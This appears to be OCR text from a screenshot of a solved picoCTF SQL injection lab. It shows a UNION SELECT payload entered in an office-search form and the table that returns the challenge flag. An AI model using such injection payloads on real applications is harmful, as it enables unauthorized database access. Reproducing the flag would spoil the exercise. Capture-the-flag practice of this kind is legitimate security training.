 Actividad 10 - picoCTF Web 3
Hand Recognition with Pytho
picoCTF - picoGym Challenge
picoCTF SQLi Challenge
picoCTF SQLi Challenge
No es seguro saturn.picoctf.net:53990/welcome.php
Welcome
Log Out
Search Office
' union select id,flag,1 from more_table;
Search
City Address Phone
1 picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_e3e46aae} 1
2 If you are here, you must have seen it 1
Buscar
1
ESP
12:39 p. m.
31/03/2025
1